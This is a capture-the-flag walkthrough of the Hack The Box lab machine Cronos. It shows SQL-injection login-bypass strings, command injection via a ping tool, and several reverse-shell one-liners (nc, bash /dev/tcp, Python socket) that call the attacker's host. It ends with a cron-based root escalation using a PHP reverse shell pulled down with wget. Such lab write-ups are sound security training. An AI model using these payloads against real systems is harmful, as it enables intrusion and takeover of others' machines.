Hack The Box - Cronos

Enumeration
Initial Nmap scans show only ports 22,53, and 80 open.
Nmap scan report for 10.10.10.13
Host is up, received user-set (0.051s latency).
Scanned at 2020-01-27 11:08:19 EST for 128s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkOUbDfxsLPWvII72vC7hU4sfLkKVEqyHRpvPWV2+5s2S4kH0rS25C/R+pyGIKHF9LGWTqTChmTbcRJLZE4cJCCOEoIyoeXUZWMYJCqV8crflHiVG7Zx3wdUJ4yb54G6NlS4CQFwChHEH9xHlqsJhkpkYEnmKc+CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgCk/KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY/qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ=
| 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/1lQvrFWnODXvxQ1Dc+Zx
53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Since we can see a DNS server running, you should add
cronos.htbto your local/etc/hostsfile. This is a good tip anytime you encounter DNS/SSL on a CTF.
Navigating to the HTTP site on port 80 shows only the default Apache landing page.

However, navigating to http://cronos.htb gives us a proper website.

Initial Shell
DNS Zone Transfer
Apart from the discovery of the cronos.htb website, directory fuzzing with gobuster/dirsearch didn’t give us much else. However, since we have an open DNS server running on port 53, we can try a DNS zone transfer against it, to see if we get lucky and find a listing of sub-directories. The command dig AXFR @10.10.10.13 cronos.htb will run the zone transfer for us.

We actually did get a result back, showing that admin.cronos.htb is a valid sub-domain. Before we can navigate to it however, we need to add it to our /etc/hosts file locally. You can add it to the same line as cronos.htb, as shown below.

SQLi with wfuzz
Now that we have a new subdirectory, let’s see what’s running on it.

Looks like a generic login page. Viewing a test capture via Burp, we can see that it’s a simple POST request, with username and password as the fields. I bet there’s a SQL injection hiding in that username field.

To find it, we can use wfuzz to work through a list of known SQL injections. The command wfuzz -c -z file,/usr/share/wfuzz/wordlist/Injections/SQL.txt -d "username=FUZZ&password=password" http://admin.cronos.htb will kick off the tests. Let’s break down the command a bit though.
-coutputs the results in color, so it’s easier to read.-z file,/usr/share/wfuzz/wordlist/Injections/SQL.txttellswfuzzto load up the listed file as a payload to read through.-d "username=FUZZ&password=password"gives the POST request to submit. Note the FUZZ text in theusernamefield, tellingwfuzzto stick the injections in this spot.
Wfuzz results (truncated):

So we actually got a few injections that work:
' or 1=1 or ''='x' or 1=1 or 'x'='y' or 1=1 or ''='' or 0=0 #
We can now try one of these injections on the admin page, in the username field, with anything we want in the password field, in order to login to the admin panel.
Admin panel testing
On the admin panel, the only tool listed is a simple object that will run either a traceroute or ping against the IP we specify.

Let’s test the ping command, and make sure it works against our IP. We can fire up tcpdump -i tun0 icmp to capture incoming ping traffic to our machine.


So the results show that the tool will send a single ping, and we’ve confirmed via tcpdump that we can capture it locally.
The fact that the tool only sends a single ping, tells me that it’s been modified locally, since the default for a Unix system is to continuously ping until stopped. So the script on the server must be using something like ping -c 1 $IP in their script. We can also see that it outputs the text of the ping command on the page as well.
Adding commands to ping tool
Since we know the server-side script is custom, na doutputs the results in text, we may be able to add additional commands to it, in order to run commands on the server. We can test this by inputting something like 10.10.14.35 && id to the ping field on the tool. The && tells the system to run the second command at the completion of the first command.

Sure enough, we have RCE! We can see the results of the id command in the page.
Now all that’s left to do is exploit the RCE to gain a reverse shell. We can trest for the presense of the nc tool by adding 10.10.14.35 && which nc to the tool, which will result with the path of the server-side nc tool.

Let’s try a simple reverse shell with 10.10.14.35 && /bin/nc -e /bin/sh 10.10.14.35 7500. Make sure you setup a local listener with nc -lvnp 7500 to capture the shell.
We get no return on our listener, and no output on the page. So we can assume that this is probably the OpenBSD version of nc, which doesn’t carry the -e option.
We can try using a pure bash reverse shell with 10.10.14.35 && /bin/bash -i >& /dev/tcp/10.10.14.35/7500 0>&1, but still no luck.
Let’s try to see if python is in the path with 10.10.14.35 && which python.

Sure enough, we do have python in the path. So a python reverse shell should work.
We can use 10.10.14.35 && python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.35",7500));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

This works! We have our initial shell back as www-data.
Privilege Escalation
Enumerate as www-data
The first thing we can do in our new shell is find the version of the OS we’re using, which is Ubuntu 16.04.2, running on Linux kernel 4.4.0-72-generic.
www-data@cronos:/var/www/admin$ cat /etc/issue
cat /etc/issue
Ubuntu 16.04.2 LTS \n \l
www-data@cronos:/var/www/admin$ uname -a
uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Next, we can see what users are on the system, and see if we can read the user.txt flag.

So we can see that the only user on the system is noulis, and we can read the user.txt flag form their home directory.
Let’s change our directory to /tmp, and download and run linux-smart-enumeration, which will give us a good picture of the system form the www-data viewpoint. We can copy it locally to our working directory, start a HTTP server with python -m SimpleHTTPServer, and grab the file form the remote shell with wget http://10.10.14.35:8000/lse.sh. Once it’s on the target, we need to make it executable with chmod +x lse.sh, and run it with ./lse.sh -l1
The results are fairly long, but below is the section on cron jobs

Writing our own artisan script
As we can see from the crontab output, that cron runs the artisan script as root. We can also see that the file is owned by www-data, which means we can simply write our own, rename it to artisan, and we’ll be able to grab a shell as root.
We can use the pre-built PHP Reverse Shell from Pentest Monkey, rename it to artisan, and place it on the target in the /var/www/laravel folder to replace the existing script.
First, copy the file locally, and rename it artisan. I used cp /opt/php-reverse-shell.php artisan, since I have the file pre-built in my /opt directory.
Next, edit the file to modify the $ip variable to match our local machine.
Now you can go back to your remote shell, and use wget http://10.10.14.35:8000/artisan to download the file.

Now just open a listener with nc -lvnp 1234, and wait to capture the root shell when the cron job runs every minute.

Grab root.txt, and you’re done!